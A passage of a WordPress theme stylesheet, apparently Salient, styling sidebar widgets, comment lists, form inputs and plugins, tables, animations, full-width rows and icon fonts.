  background-color:#000
}
#sidebar .widget input[type=text], 
#sidebar .widget input[type=email]{
  padding:10px;
  width:100%
}
#sidebar .widget form p{
  padding-bottom:15px
}
#sidebar .widget.widget_categories ul ul, 
#sidebar .widget.widget_pages ul ul, 
#sidebar .widget.widget_nav_menu ul ul{
  margin:0!important;
  padding:0 0 0 20px
}
#sidebar .widget.widget_categories li, 
#sidebar .widget.widget_pages li, 
#sidebar .widget.widget_nav_menu li{
  border-bottom:0!important;
  padding:0!important
}
#sidebar .widget.widget_categories li a, 
#sidebar .widget.widget_pages li a, 
#sidebar .widget.widget_nav_menu li a{
  padding:8px 0;
  display:block;
  border-bottom:1px solid #E6E6E6
}
#sidebar .widget.widget_categories li { 
	position: relative; 
}
#sidebar .widget.widget_categories li .post_count {
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: rgba(0,0,0,0.05);
	padding: 5px 8px;
	border-radius: 100px;
	font-size: 11px;
	line-height: 11px;
	display: inline-block;
}

#sidebar .widget.widget_categories >ul >li:first-child >a, 
#sidebar .widget.widget_pages >ul >li:first-child >a, 
#sidebar .widget.widget_nav_menu >ul >li:first-child >a{
  padding-top:0
}
#sidebar.left-sidebar{
  float:left
}
.post-area.col_last{
  float:right
}
#sidebar > .widget_media_image {
  text-align: center;
}
#sidebar .recent_projects_widget img,
#footer-outer .recent_projects_widget img {
  margin-bottom:0;
}
.recent_projects_widget img, 
#sidebar #flickr img, 
#footer-outer #flickr img{
  margin-bottom:0;
  display:block;
  padding:5px;
  background-color:#fff;
  margin-top:0;
  margin-left:0;
  border:1px solid #e5e5e5;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
}
.recent_projects_widget a:hover img, 
#sidebar #flickr a:hover img, 
#footer-outer #flickr a:hover img{
  border-color:#000
}
.recent_projects_widget div a, 
#sidebar #flickr div a,
#footer-outer #flickr div a{
  float:left;
  margin:2% 2% 0 0;
  width:32%
}
.recent_projects_widget div a:nth-child(3n+3), 
#sidebar #flickr div:nth-child(3n+3) a, 
#footer-outer #flickr div:nth-child(3n+3) a{
  margin-right:0
}
#slide-out-widget-area .recent_projects_widget img{
  height:auto;
  width:100%
}
#sidebar select{
  max-width:100%
}
.recent_projects_widget >div:after{
  clear:both;
  content:'';
  display:block
}
.widget_pages ul ul{
  margin-top:20px;
  margin-bottom:30px;
  margin-left:20px!important
}






/*-------------------------------------------------------------------------*/
/* 17. Comment Styles 
/*-------------------------------------------------------------------------*/
body #respond{
  background-color:transparent;
  box-shadow:none;
  padding:0 
}
#respond >p, 
#respond .comment-notes, 
p.logged-in-as{
  margin-bottom:10px
}
p.logged-in-as{
  padding-bottom:0
}
body .comment-list{
  margin-bottom:40px;
  margin-left:0
}
.comment-list li{
  list-style:none
}
.comment-list .comment >div, 
.comment-list .pingback >div{
  background-color:#fff;
  margin:0;
  overflow:hidden;
  padding:25px;
  margin-top:2em;
  position:relative;
  padding-left:116px;
  box-shadow:0 1px 2px rgba(0,0,0,0.17);
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.17)
}
.comment-list .children{
  margin-left:0;
  padding-left:40px;
  border-left:1px solid #ddd;
}
body:not(.material) .comment-list .children{
  margin-left:0;
  padding-left:40px;
  border-left:1px solid #ddd;
  background-repeat:no-repeat;
  background-position:left 20px;
  background-image:url(../img/icons/comment-children-line.jpg) 
}
.comment-list .comment >div img.avatar, 
.comment-list .pingback >div img.avatar{
  position:absolute;
  left:29px;
  top:29px;
  width:60px;
  height:60px
}
.comment-list .reply{
  position:absolute;
  top:29px;
  right:29px
}
.comment-list .reply a{
  box-shadow:0 1px 0 rgba(255,255,255,0.3) inset;
  color:#FFF;
  cursor:pointer;
  padding:3px 7px;
  font-size:11px;
  transition:all 0.2s linear 0s;
  -webkit-transition:all 0.2s linear 0s;
  width:auto;
  border-radius:2px;
  -webkit-border-radius:2px;
  background-color:#333
}
.comment-list .comment-author,
.comment-list .pingback .comment-body > a {
  color:#333;
  font-family:'Open Sans';
  font-weight:600;
	font-size: 16px;
	line-height: 30px;
}
.comment-list .pingback .comment-body > a { display: block; }

body.material .comment-list .pingback .comment-body,
body.ascend .comment-list .pingback .comment-body {
	padding-left: 0;
}
body.original .comment-list .pingback .comment-body {
	padding-left: 25px;
}
.comment-list .comment-meta{
  font-size:11px;
  line-height:15px
}
.comment-list .comment-meta a{
  color:#888
}
.comment-list .comment-meta a:hover{
  color:#000
}
.comment-list .reply a:hover{
  background-color:#000
}
.comment-list .comment >div p, 
.comment-list .pingback >div p{
  padding-bottom:0;
  margin-top:10px
}
.comment-list .comment #commentform .form-submit {
	margin-top: 0;
}
#respond h3 .cancel-comment-reply, 
#respond #cancel-comment-reply-link{
  display:inline-block;
  margin-left:10px;
  padding-left:10px;
  position:relative;
  border-left:1px solid #ddd
}
#respond h3, 
h3#comments{
  font-family:'Open Sans';
  font-weight:600;
  text-transform:none;
}
.comment-author a{
  color:inherit
}
body.original .bypostauthor .comment-body {
  position: relative;
}
body.original .bypostauthor .comment-body:before {
  opacity: 0.06;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  display: block;
  top: 0;
  left: 0;
}
body:not(.original) .bypostauthor > .comment-body > .comment-author > img.avatar {
  border: 3px solid #000;
  padding: 3px;
}
body.material .comment-list .comment .bypostauthor > .comment-body > .comment-author > img.avatar {
  border: 2px solid #000;
  padding: 2px;
}



/*-------------------------------------------------------------------------*/
/* 18. General Form Styles 
/*-------------------------------------------------------------------------*/
input[type=text],  
input[type=email], 
input[type=password], 
input[type=tel], 
input[type=url], 
input[type=search], 
input[type=date],
textarea {
  padding:10px;
  width:100%;
  font-size:14px;
  font-family: inherit;
  line-height:24px;
  color:#555;
  background-color:#f1f1f1;
  border: none;
  transition:all 0.2s ease;
  -webkit-transition:all 0.2s ease;
}
input:focus,
select:focus,
textarea:focus {
  outline: 0;
}
.original[data-form-style="default"] input[type=text]:focus, 
.original[data-form-style="default"] textarea:focus, 
.original[data-form-style="default"] input[type=email]:focus, 
.original[data-form-style="default"] input[type=search]:focus, 
.original[data-form-style="default"] input[type=password]:focus, 
.original[data-form-style="default"] input[type=tel]:focus, 
.original[data-form-style="default"] input[type=url]:focus, 
.original[data-form-style="default"] input[type=date]:focus{
  background-color:#ebebeb
}
input[type=submit], 
button[type=submit], 
input[type="button"]{
  background-color:#333;
  padding:7px 11px;
  border:none;
  color:#fff;
  cursor:pointer;
  transition:all 0.45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all 0.45s cubic-bezier(0.25,1,0.33,1);
  width:auto;
  font-family:'Open Sans';
  font-weight: 600;
  font-size:14px;
  border-radius:2px;
  -webkit-border-radius:2px;
}
input[type=submit]:hover, 
button[type=submit]:hover, 
input[type="button"]:hover{
  background-color:#000
}
body[data-form-submit="regular"] .container-wrap input[type=submit], 
body[data-form-submit="regular"] .container-wrap button[type=submit], 
body[data-form-submit="see-through"] .container-wrap input[type=submit], 
body[data-form-submit="see-through"] .container-wrap button[type=submit]:not(.search-widget-btn) {
  padding:15px 22px!important
}
body[data-form-submit="regular"] input[type=submit]:hover, 
body[data-form-submit="regular"] button[type=submit]:hover{
  opacity:0.85
}
body[data-form-submit="see-through"] input[type=submit],
body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn),
body[data-form-submit="see-through"] .woocommerce #order_review #payment #place_order {
  background-color:transparent!important;
  border:2px solid #000!important
}

select{
  padding:10px;
  width:100%;
  border: none;
  font-family:'Open Sans';
  font-weight:400;
  font-size:12px;
  line-height:22px;
  color:#555;
  background-color:#fff;
  box-shadow:0 1px 2px rgba(0,0,0,0.16);
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.16);
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
}
textarea{
  max-width:100%
}


/* Minimal Form Style */
body[data-form-style="minimal"] input[type="text"], 
body[data-form-style="minimal"] textarea, 
body[data-form-style="minimal"] input[type="email"], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type="email"], 
body[data-form-style="minimal"] input[type=password], 
body[data-form-style="minimal"] input[type=tel], 
body[data-form-style="minimal"] input[type=url], 
body[data-form-style="minimal"] input[type=search], 
body[data-form-style="minimal"] input[type=date] {
  background-color: rgba(0,0,0,0.035);
  box-shadow:none;
  -webkit-box-shadow:none;
  border:none;
  position:relative;
  margin:0;
  font-size:14px;
  border-bottom: 2px solid #e0e0e0;
  -webkit-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
  border-radius: 0;
}
body[data-form-style="minimal"] .container-wrap .span_12.light input[type="text"], 
body[data-form-style="minimal"] .container-wrap .span_12.light textarea, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type="email"], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=password], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=tel], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=url], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=search], 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=date]{
  color:#fff;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  background-color: rgba(255,255,255,0.04);
	box-shadow: none;
  border-bottom: 2px solid transparent;
}

body[data-form-style="minimal"] .container-wrap .span_12.light input[type="text"]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light textarea:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type="email"]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=password]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=tel]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=url]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=search]:focus, 
body[data-form-style="minimal"] .container-wrap .span_12.light input[type=date]:focus {
	border-top: 0;
  border-left: 0;
  border-right: 0;
	border-color: #fff;
}

body[data-form-style="minimal"] textarea, body[data-form-style="minimal"].woocommerce #review_form #respond textarea{
  padding: 20px;
}
body[data-form-style="minimal"] .widget_search .search-form .search-submit{
  top:30px
}

/* Fancy Selects */
body[data-fancy-form-rcs="1"] .select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  padding: 4px;
}
body[data-fancy-form-rcs="1"] .select2-container .select2-choice, 
body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single {
  height: auto;
  background-color:transparent;
  border-color:#e0e0e0;
  padding-top:5px;
  padding-bottom:5px;
  -webkit-transition:background-color 0.15s cubic-bezier(.39,.71,.56,.98),color 0.15s cubic-bezier(.39,.71,.56,.98);
  transition:background-color 0.15s cubic-bezier(.39,.71,.56,.98),color 0.15s cubic-bezier(.39,.71,.56,.98)
}
body[data-fancy-form-rcs="1"] .select2-container .select2-choice:hover .select2-arrow b:after{
  -webkit-transition:border-color 0.15s cubic-bezier(.39,.71,.56,.98);
  transition:border-color 0.15s cubic-bezier(.39,.71,.56,.98)
}
body[data-fancy-form-rcs="1"] .select2-drop, 
body[data-fancy-form-rcs="1"] .select2-dropdown{
  border:none;
  background-color:#fff;
  box-shadow:0 0 6px rgba(0,0,0,0.2)
}
body[data-fancy-form-rcs="1"] .select2-container, 
body[data-fancy-form-rcs="1"] .select2-drop, 
body[data-fancy-form-rcs="1"] .select2-search, 
.select2-search input{
  font-size:14px
}
body[data-fancy-form-rcs="1"] .select2-container:not(.select2-dropdown-open) .select2-choice:hover .select2-arrow b:after, 
body[data-fancy-form-rcs="1"] .select2-container--default:hover .select2-selection--single .select2-selection__arrow b, 
body[data-fancy-form-rcs="1"] .select2-container--open .select2-selection__arrow b {
  border-top-color:#fff
}
body[data-fancy-form-rcs="1"] .select2-dropdown-open .select2-choice .select2-arrow b:after, 
body[data-fancy-form-rcs="1"] .select2-container--default:hover .select2-selection--single .select2-selection__arrow b, 
body[data-fancy-form-rcs="1"] .select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-bottom-color:#fff
}
body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
  width: 30px;
  top: 0;
}
body[data-fancy-form-rcs="1"] .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 10px;
  padding-right: 30px;
}
body[data-fancy-form-rcs="1"] .select2-container--default .select2-results__option[aria-selected=true], 
body[data-fancy-form-rcs="1"] .select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f0f0f0!important;
}
body[data-fancy-form-rcs="1"] .select2-drop.select2-drop-above .select2-search input, 
body[data-fancy-form-rcs="1"] .select2-drop.select2-drop-below .select2-search input, 
body[data-fancy-form-rcs="1"] .select2-drop .select2-search input[type="text"]{
  padding:0 4px!important;
  margin-top:7px!important
}
body[data-fancy-form-rcs="1"] .select2-container .select2-choice:hover, 
body[data-fancy-form-rcs="1"] .select2-container .select2-choice:hover >.select2-chosen, 
body[data-fancy-form-rcs="1"] .select2-dropdown-open .select2-choice, 
body[data-fancy-form-rcs="1"] .select2-dropdown-open .select2-choice >.select2-chosen{
  color:#fff!important;
  box-shadow:none;
  -webkit-box-shadow:none
}
body[data-fancy-form-rcs="1"].admin-bar .select2-drop.select2-drop-above.select2-drop-active{
  margin-top:-33px
}
.select2-container .select2-choice>.select2-chosen{
  color:#000!important;
  line-height:30px;
  padding-left:3px
}
body[data-fancy-form-rcs="1"] .fancy-select-wrap{
  padding-top:12px
}
body[data-fancy-form-rcs="1"] .fancy-select-wrap label{
  padding-bottom:0;
  font-size:12px;
  display:inline-block;
  color:#acacac!important
}
body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single .select2-selection__rendered, 
body[data-fancy-form-rcs="1"] .select2-container--default .select2-results__option--highlighted[aria-selected] {
  color: #444!important;
}
body[data-fancy-form-rcs="1"] .select2-container--default:hover .select2-selection--single .select2-selection__rendered, 
body[data-fancy-form-rcs="1"] .select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered,
body[data-form-submit="see-through"] input[type=submit]:hover, 
body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn):hover,
.nectar_icon_wrap[data-style="shadow-bg"]:not([data-color="white"]) .nectar_icon i {
  color: #fff!important;
}
body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single:hover .select2-selection__placeholder {
  color: #fff;
}
div.wpforms-container-full .wpforms-form .select2-container {
  position: relative;
}

.widget_text textarea{
  max-height:100px
}


/* Gravity Forms */
body .gform_wrapper .description, 
body .gform_wrapper .gfield_description, 
body .gform_wrapper .gsection_description, 
body .gform_wrapper .instruction{
  font-size:12px
}
body .gform_wrapper div.charleft{
  font-size:10px
}
body .gform_wrapper .top_label .gfield_label {
  margin-top:20px;
  margin-bottom:6px;
  font-family:'Open Sans';
  font-weight:700
}

/* Contact Form 7 */
.wpcf7-form p span{
  color:#000
}
div.wpcf7-validation-errors, 
.light .wpcf7 div.wpcf7-response-output{
  color:#666!important 
}
div.wpcf7 img.ajax-loader{
  margin-top:10px;
  display:inline-block
}
.wpcf7-not-valid-tip{
  background:none repeat scroll 0 0 #fff
}
.minimal-form-input .wpcf7-not-valid-tip{
  position:absolute;
  top:100% 
}
.wpcf7-form .wpcf7-not-valid-tip{
  top:-3px;
  padding:2px 6px;
  border:0;
  box-shadow:0 4px 9px rgba(0,0,0,0.07);
  -webkit-box-shadow: 0 4px 9px rgba(0,0,0,0.07);
}
.wpb_column.centered-text .wpcf7-form .wpcf7-not-valid-tip {
	text-align: left;
}
.wpcf7 .wpcf7-response-output{
  background-color:#fff;
  margin-left:0;
  margin-top:10px
}

.wpcf7-form .nectar-wpcf7-inline-form {
	display: flex;
	flex-direction: row;
	padding: 27px 0;
}

.material .wpcf7-form .nectar-wpcf7-inline-form { 
	padding: 1.5em 0;
}

.wpcf7-form .nectar-wpcf7-inline-form > div:last-child {
	padding-right: 0;
}

.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field {
	flex-grow: 1;
	padding-right: 30px;
	display: flex;
	align-items: center;
}

.wpcf7-form .nectar-wpcf7-inline-form .ajax-loader {
	align-self: center;
	margin-left: 10px;
}

.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field input {
	width: 100%;
}

.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field > *:not(.ajax-loader) {
	width: 100%;
}

@media only screen and (max-width: 1000px) {
	.wpcf7-form .nectar-wpcf7-inline-form.mobile-1-col,
	.wpcf7-form .nectar-wpcf7-inline-form.mobile-2-col {
		flex-wrap: wrap;
		padding-bottom: 0;
	}
	
	.wpcf7-form .nectar-wpcf7-inline-form.mobile-2-col .nectar-wpcf7-inline-field {
		width: 50%;
		padding-bottom: 1.5em;
	}
	
	.wpcf7-form .nectar-wpcf7-inline-form.mobile-1-col .nectar-wpcf7-inline-field {
		width: 100%;
		padding-bottom: 1.5em;
	}
}




/* table styling */
body:not(.woocommerce-cart) .main-content table{
  margin:0 0 20px;
  padding:0;
  width:100%;
  border-collapse:collapse;
  border-spacing:0;
  background-color:#fff;
  border-top:1px solid #ececec
}
body:not(.woocommerce-cart) .main-content tr th:first-child, 
body:not(.woocommerce-cart) .main-content tr td:first-child{
  border-left-style:solid;
  border-left-width:1px;
  border-color:#ececec
}
body:not(.woocommerce-cart) .main-content tr th:first-child, 
body:not(.woocommerce-cart) .main-content tr td:first-child{
  border-left-style:solid;
  border-left-width:1px
}
body:not(.woocommerce-cart) .main-content th{
  border-left:medium none;
  border-style:none solid solid none;
  border-top:medium none;
  border-width:medium 1px 1px medium;
  font-weight:bold;
  padding:10px;
  text-align:left;
  border-color:#ececec
}
body:not(.woocommerce-cart) .main-content td{
  border-color:#ececec;
  border-left:none;
  border-style:none solid solid none;
  border-top:medium none;
  border-width:medium 1px 1px medium;
	font-size: 14px;
  padding:10px
}
body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1){
  background-color:#fcfcfc
}



/******** Keyframe animations ********/
@keyframes fadebottom{
  0%{
    opacity:1;
    transform:translateY(0px);
  }
  25%{
    opacity:0;
    transform:translateY(20px);
  }
  30%{
    opacity:0;
    transform:translateY(0px);
  }
  45%{
    opacity:1;
    transform:translateY(0px);
  }
  100%{
    opacity:1;
    transform:translateY(0px);
  }
}
@-webkit-keyframes fadebottom{
  0%{
    opacity:1;
    transform:translateY(0px);
    -webkit-transform:translateY(0px)
  }
  25%{
    opacity:0;
    transform:translateY(20px);
    -webkit-transform:translateY(20px)
  }
  30%{
    opacity:0;
    transform:translateY(0px);
    -webkit-transform:translateY(0px)
  }
  45%{
    opacity:1;
    transform:translateY(0px);
    -webkit-transform:translateY(0px)
  }
  100%{
    opacity:1;
    transform:translateY(0px);
    -webkit-transform:translateY(0px)
  }
}




/*-------------------------------------------------------------------------*/
/* 19. Page Builder Full Width Calcs
/*-------------------------------------------------------------------------*/

/* Full width row BGs */
body .full-width-section,
body .full-width-content {  
  visibility: visible; 
}

.portfolio-filters-inline.full-width-section:not(.non-fw),
.portfolio-filters-inline.full-width-content,
.post-area.full-width-content.standard-minimal,
body[data-col-gap] .vc_row-fluid .span_12.post-area.full-width-content.standard-minimal,
.full-width-content.blog-fullwidth-wrap,
.wpb_row.full-width-content, 
.full-width-content.nectar-shop-outer,
.page-submenu > .full-width-section,
.page-submenu .full-width-content,
.wpb_row.full-width-section .mobile-video-image,
body .full-width-section .row-bg-wrap,
body .full-width-section .nectar-parallax-scene,
body .full-width-section > .nectar-shape-divider-wrap,
body .full-width-section > .video-color-overlay,
body[data-aie="zoom-out"] .first-section .row-bg-wrap, 
body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,
body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap, 
body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,
body .full-width-section.parallax_section .row-bg-wrap,
.nectar-slider-wrap[data-full-width="true"],
.wpb_row.full-width-section .templatera_shortcode > .wpb_row.full-width-section > .row-bg-wrap {
  margin-left: -50vw;
  left: 50%;
  width: 100vw;
}
body .full-width-section > .nectar-video-wrap {
  margin-left: -50vw;
  left: 50%;
  width: 100vw!important;
}
body .full-width-section > .nectar-video-wrap,
body .full-width-content > .nectar-video-wrap,
.nectar-video-wrap .nectar-video-inner {
  height: 100%;  
}

/* Boxed and left header */
@media only screen and (min-width: 1000px) {
  
  [data-header-format="left-header"] .full-width-content.blog-fullwidth-wrap,
  [data-header-format="left-header"] .wpb_row.full-width-content, 
  [data-header-format="left-header"] .full-width-content.nectar-shop-outer,
  [data-header-format="left-header"] .page-submenu > .full-width-section,
  [data-header-format="left-header"] .page-submenu .full-width-content,
  [data-header-format="left-header"] .full-width-section .row-bg-wrap,
  [data-header-format="left-header"] .full-width-section .nectar-parallax-scene,
  [data-header-format="left-header"] .full-width-section > .nectar-shape-divider-wrap,
  [data-header-format="left-header"] .full-width-section > .video-color-overlay,
  [data-header-format="left-header"][data-aie="zoom-out"] .first-section .row-bg-wrap, 
  [data-header-format="left-header"][data-aie="long-zoom-out"] .first-section .row-bg-wrap,
  [data-header-format="left-header"][data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap, 
  [data-header-format="left-header"][data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,
  [data-header-format="left-header"] .full-width-section.parallax_section .row-bg-wrap,
  [data-header-format="left-header"] .nectar-slider-wrap[data-full-width="true"],
  body[data-header-format="left-header"] .wpb_row.full-width-section .templatera_shortcode > .wpb_row.full-width-section > .row-bg-wrap {
    margin-left: calc(-50vw + 135px);
    width: calc(100vw - 272px);
    left: 50%;
  }
  [data-header-format="left-header"] .full-width-section > .nectar-video-wrap {
    margin-left: calc(-50vw + 135px);
    width: calc(100vw - 272px)!important;
    left: 50%;
  }
  
  
  #boxed .full-width-content.blog-fullwidth-wrap,
  #boxed .wpb_row.full-width-content, 
  #boxed .page-submenu > .full-width-section,
  #boxed .page-submenu .full-width-content,
  #boxed .full-width-content.nectar-shop-outer,
  body #boxed .full-width-section .row-bg-wrap,
  body #boxed .full-width-section .nectar-parallax-scene,
  body #boxed .full-width-section > .nectar-shape-divider-wrap,
  body #boxed .full-width-section > .video-color-overlay,
  body[data-aie="zoom-out"] #boxed .first-section .row-bg-wrap, 
  body[data-aie="long-zoom-out"] #boxed .first-section .row-bg-wrap,
  body[data-aie="zoom-out"] #boxed .top-level.full-width-section .row-bg-wrap, 
  body[data-aie="long-zoom-out"] #boxed .top-level.full-width-section .row-bg-wrap,
  body #boxed .full-width-section.parallax_section .row-bg-wrap,
  #boxed .nectar-slider-wrap[data-full-width="true"],
  #boxed .wpb_row.full-width-section .templatera_shortcode > .wpb_row.full-width-section > .row-bg-wrap,
  #boxed .portfolio-filters-inline.full-width-section:not(.non-fw) {
    margin-left: -5%;
    width: 110%;
    left: 0;
  }
  body #boxed .full-width-section > .nectar-video-wrap {
    margin-left: -5%;
    width: 110%!important;
    left: 0;
  }
  
}

@media only screen and (max-width: 999px) and (min-width: 691px) {
  
  #boxed .full-width-content.blog-fullwidth-wrap,
  #boxed .wpb_row.full-width-content, 
  #boxed .page-submenu > .full-width-section,
  #boxed .page-submenu .full-width-content,
  body #boxed .full-width-section .row-bg-wrap,
  body #boxed .full-width-section .nectar-parallax-scene,
  body #boxed .full-width-section > .nectar-shape-divider-wrap,
  body #boxed .full-width-section > .video-color-overlay,
  body[data-aie="zoom-out"] #boxed .first-section .row-bg-wrap, 
  body[data-aie="long-zoom-out"] #boxed .first-section .row-bg-wrap,
  body[data-aie="zoom-out"] #boxed .top-level.full-width-section .row-bg-wrap, 
  body[data-aie="long-zoom-out"] #boxed .top-level.full-width-section .row-bg-wrap,
  body #boxed .full-width-section.parallax_section .row-bg-wrap,
  #boxed .nectar-slider-wrap[data-full-width="true"],
  #boxed .wpb_row.full-width-section .templatera_shortcode > .wpb_row.full-width-section > .row-bg-wrap {
    margin-left: -7%;
    width: 114%;
    left: 0;
  }
  body #boxed .full-width-section > .nectar-video-wrap {
    margin-left: -7%;
    width: 114%!important;
    left: 0;
  }
  
}

.page-submenu .full-width-content,
.page-submenu > .full-width-section,
.full-width-content.blog-fullwidth-wrap,
.portfolio-filters-inline.full-width-content,
.portfolio-filters-inline.full-width-section { 
	position: relative;
}


/* Prevent full width bgs on rows inside non compat areas */
body .post-area.span_9 
body .post-area.span_9 .portfolio-filters-inline.full-width-section:not(.non-fw),
body .post-area.span_9 .portfolio-filters-inline.full-width-content,
body .post-area.span_9 .post-area.full-width-content.standard-minimal,
body .post-area.span_9 .full-width-content.blog-fullwidth-wrap,
body .post-area.span_9 .wpb_row.full-width-content, 
body .post-area.span_9 .page-submenu > .full-width-section,
body .post-area.span_9 .page-submenu .full-width-content,
body .post-area.span_9 .full-width-section .row-bg-wrap,
body .post-area.span_9 .full-width-section .nectar-parallax-scene,
body .post-area.span_9  .full-width-section > .nectar-shape-divider-wrap,
body .post-area.span_9  .full-width-section > .video-color-overlay,
body[data-aie="zoom-out"] .post-area.span_9 .first-section .row-bg-wrap, 
body[data-aie="long-zoom-out"] .post-area.span_9 .first-section .row-bg-wrap,
body[data-aie="zoom-out"] .post-area.span_9 .top-level.full-width-section .row-bg-wrap, 
body[data-aie="long-zoom-out"] .post-area.span_9 .top-level.full-width-section .row-bg-wrap,
body .post-area.span_9 .full-width-section.parallax_section .row-bg-wrap,
body .post-area.span_9 .wpb_row.parallax_section .row-bg-wrap,
.post-area.span_9 .nectar-slider-wrap[data-full-width="true"],
body #boxed .post-area.span_9 .full-width-section .row-bg-wrap,
body .post-area.span_9 .wpb_row.full-width-section .templatera_shortcode > .wpb_row.full-width-section > .row-bg-wrap { 
  margin-left: 0;
  left: 0;
  width: 100%;
}

body .post-area.span_9 .full-width-section > .nectar-video-wrap {
  margin-left: 0;
  left: 0;
  width: 100%!important;
}

.pum .pum-container .popmake-content .full-width-section .row-bg-wrap,
.pum .pum-container .popmake-content .wpb_row.full-width-content,
body #boxed .pum .pum-container .popmake-content .full-width-section .row-bg-wrap,
body #boxed .pum .pum-container .popmake-content .wpb_row.full-width-content {
  margin-left: 0!important;
  left: 0!important;
  width: 100%!important;
}

/* Inner row */
body .wpb_row.full-width-section .wpb_row > .row-bg-wrap,
#boxed .wpb_row.full-width-section .wpb_row > .row-bg-wrap,
body .wpb_row.full-width-content .wpb_row > .row-bg-wrap,
#boxed .wpb_row.full-width-content .wpb_row > .row-bg-wrap {
  margin-left: 0;
  left: 0;
  width: 100%;
}


/* Col BG */
.wpb_row .column-image-bg-wrap, 
.wpb_row .column-image-bg-wrap .inner-wrap, 
.wpb_row .column-image-bg-wrap .column-image-bg {
   overflow:hidden;
   width:100%;
   height:100%;
   position:absolute;
   z-index:1;
   top:0;
   left:0;
}
.wpb_column[data-bg-cover="true"] .column-image-bg, 
.wpb_column .column-inner[data-bg-cover="true"] .column-image-bg {
  background-size:cover;
  background-position:center
}
.wpb_row .column-image-bg-wrap {
   z-index: 0;
   overflow: hidden;
}
.full-width-content.vc_row-fluid .wpb_column .column-image-bg-wrap .column-image-bg{
  background-position:center;
   background-size:cover;
   -webkit-background-size:cover
}
.column-image-bg-wrap[data-bg-pos="center top"] .column-image-bg { background-position: center top; }
.column-image-bg-wrap[data-bg-pos="center bottom"] .column-image-bg  { background-position: center bottom; }
.column-image-bg-wrap[data-bg-pos="left top"] .column-image-bg  { background-position: left top; }
.column-image-bg-wrap[data-bg-pos="left center"] .column-image-bg  { background-position: left center; }
.column-image-bg-wrap[data-bg-pos="left bottom"] .column-image-bg  { background-position: left bottom; }
.column-image-bg-wrap[data-bg-pos="right top"] .column-image-bg  { background-position: right top; }
.column-image-bg-wrap[data-bg-pos="right center"] .column-image-bg  { background-position: right center; }
.column-image-bg-wrap[data-bg-pos="right bottom"] .column-image-bg  { background-position: right bottom; }

/*-------------------------------------------------------------------------*/
/* 20. Salient Icons
/*-------------------------------------------------------------------------*/

@font-face{
  font-family:'icomoon'; 
  src:url('fonts/icomoon.eot'); 
  src:url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),
      url('fonts/icomoon.woff') format('woff'),
      url('fonts/icomoon.ttf') format('truetype'),
      url('fonts/icomoon.svg#icomoon') format('svg'); 
  font-weight:normal; 
  font-style:normal
}


/* linecons */
@font-face{font-family:linecons;src:url(fonts/linecons.eot);src:url(fonts/linecons.eot?#iefix) format('embedded-opentype'),url(fonts/linecons.ttf) format('truetype'),url(fonts/linecons.woff) format('woff'),url(fonts/linecons.svg#linecons) format('svg');font-weight:400;font-style:normal}[class*=" linecon-icon-"],[class^=linecon-icon-]{font-family:linecons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.linecon-icon-heart:before{content:"\e600"}.linecon-icon-cloud:before{content:"\e601"}.linecon-icon-star:before{content:"\e602"}.linecon-icon-tv:before{content:"\e603"}.linecon-icon-sound:before{content:"\e604"}.linecon-icon-video:before{content:"\e605"}.linecon-icon-trash:before{content:"\e606"}.linecon-icon-user:before{content:"\e607"}.linecon-icon-key:before{content:"\e608"}.linecon-icon-search:before{content:"\e609"}.linecon-icon-eye:before{content:"\e60a"}.linecon-icon-bubble:before{content:"\e60b"}.linecon-icon-stack:before{content:"\e60c"}.linecon-icon-cup:before{content:"\e60d"}.linecon-icon-phone:before{content:"\e60e"}.linecon-icon-news:before{content:"\e60f"}.linecon-icon-mail:before{content:"\e610"}.linecon-icon-like:before{content:"\e611"}.linecon-icon-photo:before{content:"\e612"}.linecon-icon-note:before{content:"\e613"}.linecon-icon-food:before{content:"\e614"}.linecon-icon-t-shirt:before{content:"\e615"}.linecon-icon-fire:before{content:"\e616"}.linecon-icon-clip:before{content:"\e617"}.linecon-icon-shop:before{content:"\e618"}.linecon-icon-calendar:before{c